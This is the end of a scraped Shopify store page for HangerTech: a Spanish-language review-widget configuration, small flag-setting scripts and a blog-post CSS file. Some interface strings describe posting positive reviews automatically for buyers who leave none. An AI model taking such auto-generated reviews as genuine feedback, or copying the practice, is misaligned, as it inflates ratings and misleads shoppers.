var vstar_review_settings= {"is_activate_reviews":2,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":20,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#000000","star_color":"#ffcc00","nostar_color":"#ECECEC","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#1D3D90","badge_text_color":"#1D3D90","button_bg_color":"#1D3D90","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":9,"album_radius":12,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":1,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":3,"customer_avatar":2,"store_avatar_src":"","store_name":"HangerTech","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#1D3D90","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★ Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[{"theme_id":149436301560,"product_list_star":"h3.card__heading"}]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias por tus comentarios!","submitted_successfully":"Tu reseña ha sido enviada con éxito","continue_shopping":"Seguir comprando","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Tu clasificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} ({{review_rating}}) {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_rating}}) {{review_number}} Reviews","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y <b>no aparecerán en tu tienda en vivo</b>. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic <0>aquí</0> para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#1D3D90","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":1,"currency":"CO$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"10%","discount_value_video":""},"popup_radius":11,"button_radius":10,"discount_card_radius":12,"star_color":"#FFCC00","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#1D3D90","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":15,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":4,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    58660585639
</script>
<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-AZklCM3UyNy9qYUkxd__5543792312086422108" class="shopify-block shopify-app-block"><script>
  window.splm_extension_flag = true;
</script>

</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hangertech.co/cdn/shop/t/9/assets/section-blog-post.css?v=112406320959278718921764116812
body_size: 816
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/9/assets/section-blog-post.css.map?v=112406320959278718921764116812 */
